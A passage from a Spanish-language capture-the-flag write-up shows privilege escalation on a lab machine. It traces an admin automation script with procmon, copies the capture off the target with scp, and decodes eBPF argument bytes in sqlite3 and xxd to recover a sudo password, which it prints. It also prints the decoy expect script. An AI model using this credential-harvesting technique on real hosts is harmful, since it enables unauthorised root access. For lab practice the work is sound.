nos confirma que el administrador esta automatizando procesos, por lo que el archivo automation.sh es el importante
vamos a sacarle su PID y a rastrearlo con el procmon:
sudo procmon -p 3356 -e write -c procmon.db
estamos usando write porque el email dice que el admin esta automatizando procesos, lo que me lleva a pensar que debemos capturar solo esos procesos de escritura(algún comando especial o contraseña)
ahora, teniendo ese archivo vamos a pasarlo a nuestra maquina de atacante:
scp -i id_rsa tomas@10.10.10.10:/home/tomas/procmon.db .
ejecutaremos este comando en nuestra maquina
leyendo e investigando, vemos que estos archivos podemos verlo con sqlite3:
sqlyte3 procmon.db
.tables
tenemos 3, de las cuales investigando un poco, veremos que la mas interesante para nosotros sera ebpf, porque es la que almacena los datos relacionados a aquellos programas que se ejecutan en el kernel
ahora, para ver la estructura de esa tabla:
PRAGMA table_info(ebpf);
y el contenido de la tabla
select * from ebpf;
vemos que tenemos la descripción de todo, e investigando cada valor junto a la ayuda de un LLM lo que nos interesa esta en la columna arguments pero en formato binario, si ejecutas:
select arguments from ebpf limit 15;
veremos que no muestra nada por consola, pero si ejecutas:
select hex(arguments) from ebpf limit 15;
ahora nos muestra el valor, asi que vamos a extraerlo para convertirlo a valores legibles y ver finalmente que se esta ejecutando
estando un rato con nuestra IA favorita, veremos que para extraer los datos de forma legible podemos ejecutar:
select substr(arguments, 9, resultcode) from ebpf where resultcode > 0;
vemos que el valor 9 se debe a que normalmente este tipo de datos almacenados tienen el contenido real o el argumento a partir del 8vo byte, dado que los primeros pueden ser metadata. con resultcode, como argumento junto al 9, sera para extraer la cantidad exacta y evitar perdidas de bytes usando resultcode > 0 nos ayuda a evitar eventos vacios para que la salida sea limpia
aun asi, veremos que la salida en sqlite es un desmadre, pero ya podemos intuir cual ha sido el comando ejecutado si miramos detalladamente: 
vamos a intentar sacarlo mas limpio:
output salida.txt
select hex(substr(arguments, 9, resultcode)) from ebpf where resultcode > 0 order by timestamp;
esta vez sacamos los datos en hexadecimal, además estamos ordenando los resultados basándonos en la columna timestamp que esta representando el momento en el que ocurrió el evento registrado (asi no tendremos un desastre)
luego de intentar leer el archivo me esta arrojando un error en la terminal, y sospechando que es asi por los saltos de linea, intento catear el archivo extraido y capturar solo los registros diferentes a 1B: 
solo fue copiar y pegarlo en un nuevo archivo, y ahora si lo intentamos leer convirtiendo los datos exadecimales a valores legibles:
cat nuevo.txt | xxd -r -p
vemos finalmente el comando capturado: 
esta imprimiendo una cadena de texto y pipeando y comando con sudo, ya en este punto, podemos intentar limpiar mas esa salida ya que esta duplicada (buena jugada a parte de los miles de saltos de línea)
Q3EddTdw3pMB
si probamos esta cadena como valor de contraseña:

ya somos root y podemos ir por la flag
Conclusiones:
esta maquina se acerca mas a un hackeo real, dado que incluso como atacantes podemos aprovechar filtraciones de codigo fuente para entender a fondo lo que se esta ejecutando en el servidor, para atacar de manera efectiva. Tambien como algunas configuraciones pueden verse comprometidas gracias a otra vulnerabilidad que parece no tener importancia.
esta maquina nos desafia a usar herramientas de entornos windows en nuestro equipo (en mi caso es linux), y como ambos entornos pueden combinarse de manera eficiente, aunque propenso a fallos si no se hacen las debidas auditorias.
en la escalada de privilegios no sea muy realista, me atasque un poco, debido al script que ejecuta para que el procmon capture muchos datos basura:
e
e
e
e
e
e
e
e
e
e
e
e
e
echo Q3Eddtdw3pM
#!usr/bin/expect -f
spawn nano /root/automation.sh
set text "echo Q3Eddtdw3pM | sudo .backup.sh"
while {1} {
foreach char [split $text ""]{
send "$char"
sleep 1
}
send "\r"
sleep 0.5
for {set i 0} {$i < [string length $text]} {incer i} {
send "\b \b";
}
send "\r"
}
vemos que estos scripts estan hechos para complicar las cosas a la hora de capturar los datos, lo cual nos ayuda a reforzar e investigar mas a fondo para filtrar data, por supuesto es bueno dado que los ctf’s son para mejorar habilidades.
nos vemos en la siguiente maquina!
H4ck th3 W0rld
